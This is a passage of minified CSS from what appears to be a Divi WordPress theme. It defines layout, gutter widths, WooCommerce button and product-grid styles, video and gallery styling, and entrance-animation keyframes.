#et-boc .et-l .et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et-db #et-boc .et-l .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et-db #et-boc .et-l .et_pb_video_box video{width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et-db #et-boc .et-l .et_pb_video_play:before{font-family:ETmodules;content:"I"}.et-db #et-boc .et-l .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et-db #et-boc .et-l .et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et-db #et-boc .et-l .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_video_play,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et-db #et-boc .et-l .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et-db #et-boc .et-l .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et-db #et-boc .et-l .blocks-gallery-item,.et-db #et-boc .et-l .et_gallery_item{padding-left:0!important}.et-db #et-boc .et-l .blocks-gallery-item:before,.et-db #et-boc .et-l .et_gallery_item:before{display:none}.et-db #et-boc .et-l .et_gallery_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_gallery_item:nth-child(3n+1){clear:both}
.et-db #et-boc .et-l .et_pb_post{margin-bottom:60px;word-wrap:break-word}.et-db #et-boc .et-l .et_pb_fullwidth_post_content.et_pb_with_border img,.et-db #et-boc .et-l .et_pb_post_content.et_pb_with_border img,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_slides,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border.et_pb_posts .et_pb_post,.et-db #et-boc .et-l .et_pb_with_border.et_pb_posts_nav span.nav-next a,.et-db #et-boc .et-l .et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et-db #et-boc .et-l .et_pb_post .entry-content{padding-top:30px}.et-db #et-boc .et-l .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_post .entry-title a,.et-db #et-boc .et-l .et_pb_post h2 a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et-db #et-boc .et-l .et_pb_post .post-meta a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .more{color:#82c0c7;text-decoration:none}.et-db #et-boc .et-l .et_pb_posts a.more-link{clear:both;display:block}.et-db #et-boc .et-l .et_pb_posts .et_pb_post{position:relative}.et-db #et-boc .et-l .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_image_container img,.et-db #et-boc .et-l .et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .comment_postinfo a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post>h2{font-size:18px}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .comment_postinfo a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post h2{font-size:16px;padding-bottom:0}.et-db #et-boc .et-l .et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column{margin-right:5.5%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_4_4,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_4,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_4{width:73.625%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_3,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_3{width:64.833%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_5,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_5{width:57.8%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_2,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_2{width:47.25%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_5,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_5{width:36.7%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_3,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_3{width:29.6667%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_4,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_4{width:20.875%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_5,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_5{width:15.6%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_6,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_6{width:12.0833%}.et-db #et-boc .et-l .et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column{margin-right:3%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_4_4,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_3_4,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_3_4{width:74.25%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_2_3,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_2_3{width:65.667%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_3_5,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_3_5{width:58.8%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_2,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_2{width:48.5%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_2_5,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_2_5{width:38.2%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_3,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_3{width:31.3333%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_4,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_4{width:22.75%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_5,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_5{width:17.6%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_6,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_6{width:14.1667%}.et-db #et-boc .et-l .et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
.et-db #et-boc .et-l .product{word-wrap:break-word}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)!important}}.et-db #et-boc .et-l .et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product{clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.et-db #et-boc .et-l .woocommerce #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce #content input.button:after,.et-db #et-boc .et-l .woocommerce #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page #content input.button:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page a.button.alt:after,.et-db #et-boc .et-l .woocommerce-page a.button:after,.et-db #et-boc .et-l .woocommerce-page button.button.alt:after,.et-db #et-boc .et-l .woocommerce-page button.button:after,.et-db #et-boc .et-l .woocommerce-page input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page input.button:after,.et-db #et-boc .et-l .woocommerce a.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button:after,.et-db #et-boc .et-l .woocommerce button.single_add_to_cart_button.button:after,.et-db #et-boc .et-l .woocommerce input.button.alt:after,.et-db #et-boc .et-l .woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .woocommerce-page .media-frame .media-frame-toolbar button.button,.et-db #et-boc .et-l .woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.et-db #et-boc .et-l .woocommerce .media-frame .media-frame-toolbar button.button,.et-db #et-boc .et-l .woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button,.et-db #et-boc .et-l .woocommerce-page .media-frame button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce-page .media-frame button.read-more-buttons,.et-db #et-boc .et-l .woocommerce .media-frame button.button,.et-db #et-boc .et-l .woocommerce .media-frame button.post-nav .nav-links .button,.et-db #et-boc .et-l .woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button:after,.et-db #et-boc .et-l .woocommerce-page .media-frame button.post-nav .nav-links .button:after,.et-db #et-boc .et-l .woocommerce-page .media-frame button.read-more-buttons:after,.et-db #et-boc .et-l .woocommerce .media-frame button.button:after,.et-db #et-boc .et-l .woocommerce .media-frame button.post-nav .nav-links .button:after,.et-db #et-boc .et-l .woocommerce .media-frame button.read-more-buttons:after{content:""!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-primary,.et-db #et-boc .et-l .woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-primary:hover,.et-db #et-boc .et-l .woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-primary:active,.et-db #et-boc .et-l .woocommerce .media-frame button.button-primary:active{background:#0073aa!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-hero,.et-db #et-boc .et-l .woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-hero:hover,.et-db #et-boc .et-l .woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.et-db #et-boc .et-l .woocommerce-page .media-frame button.button-hero:active,.et-db #et-boc .et-l .woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
.et-db #et-boc .et-l .et_animated{opacity:0;animation-duration:1s;animation-fill-mode:both!important}.et-db #et-boc .et-l .et_animated.infinite{animation-iteration-count:infinite}.et-db #et-boc .et-l .et_had_animation{position:relative}@keyframes et_pb_fade{to{opacity:1}}.et-db #et-boc .et-l .et_animated.fade{animation-name:et_pb_fade}@keyframes et_pb_fadeTop{0%{transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.et-db #et-boc .et-l .et_animated.fadeTop{animation-name:et_pb_fadeTop}@keyframes et_pb_fadeRight{0%{transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.et-db #et-boc .et-l .et_animated.fadeRight{animation-name:et_pb_fadeRight}@keyframes et_pb_fadeBottom{0%{transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.et-db #et-boc .et-l .et_animated.fadeBottom{animation-name:et_pb_fadeBottom}@keyframes et_pb_fadeLeft{0%{transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.et-db #et-boc .et-l .et_animated.fadeLeft{animation-name:et_pb_fadeLeft}.et-db #et-boc .et-l .et_animated.slide{animation-name:et_pb_zoomLeft}.et-db #et-boc .et-l .et_animated.slideBottom,.et-db #et-boc .et-l .et_animated.slideRight,.et-db #et-boc .et-l .et_animated.slideTop{animation-name:et_pb_slideLeft}@keyframes et_pb_slideLeft{to{transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideLeft{animation-name:et_pb_slideLeft}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.et-db #et-boc .et-l .et_animated.bounce{animation-name:et_pb_bounce}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{transform:translate3d(0,-200px,0)}60%{transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceTop{animation-name:et_pb_bounceTop}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{transform:translate3d(200px,0,0)}60%{transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceRight{animation-name:et_pb_bounceRight}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{transform:translate3d(0,200px,0)}60%{transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.bounceBottom{animation-name:et_pb_bounceBottom}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{transform:translate3d(-200px,0,0)}60%{transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceLeft{animation-name:et_pb_bounceLeft}.et-db #et-boc .et-l .et_animated.zoom{animation-name:et_pb_zoomLeft}.et-db #et-boc .et-l .et_animated.zoomTop{animation-name:et_pb_zoomLeft;transform-origin:top}.et-db #et-boc .et-l .et_animated.zoomRight{animation-name:et_pb_zoomLeft;transform-origin:right}.et-db #et-boc .et-l .et_animated.zoomBottom{animation-name:et_pb_zoomLeft;transform-origin:bottom}@keyframes et_pb_zoomLeft{to{transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomLeft{animation-name:et_pb_zoomLeft;transform-origin:left}.et-db #et-boc .et-l .et_animated.flip{animation-name:et_pb_foldBottom}.et-db #et-boc .et-l .et_animated.flipTop{animation-name:et_pb_foldBottom;transform-origin:center}.et-db #et-boc .et-l .et_animated.flipRight{animation-name:et_pb_foldLeft;transform-origin:center}.et-db #et-boc .et-l .et_animated.flipBottom{animation-name:et_pb_foldBottom;transform-origin:center}.et-db #et-boc .et-l .et_animated.flipLeft,.et-db #et-boc .et-l .et_animated.fold{animation-name:et_pb_foldLeft;transform-origin:center}.et-db #et-boc .et-l .et_animated.foldTop{transform-origin:top;animation-name:et_pb_foldBottom}.et-db #et-boc .et-l .et_animated.foldRight{transform-origin:right;animation-name:et_pb_foldLeft}@keyframes et_pb_foldBottom{to{opacity:1;transform:rotateX(0deg)}}.et-db #et-boc .et-l .et_animated.foldBottom{transform-origin:bottom;animation-name:et_pb_foldBottom}@keyframes et_pb_foldLeft{to{opacity:1;transform:rotateY(0deg)}}.et-db #et-boc .et-l .et_animated.foldLeft{transform-origin:left;animation-name:et_pb_foldLeft}@keyframes et_pb_roll{0%{transform-origin:center}to{transform-origin:center;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.roll{animation-name:et_pb_roll}@keyframes et_pb_rollTop{0%{transform-origin:top}to{transform-origin:top;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollTop{animation-name:et_pb_rollTop}@keyframes et_pb_rollRight{0%{transform-origin:right}to{transform-origin:right;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollRight{animation-name:et_pb_rollRight}@keyframes et_pb_rollBottom{0%{transform-origin:bottom}to{transform-origin:bottom;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollBottom{animation-name:et_pb_rollBottom}@keyframes et_pb_rollLeft{0%{transform-origin:left}to{transform-origin:left;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollLeft{animation-name:et_pb_rollLeft}
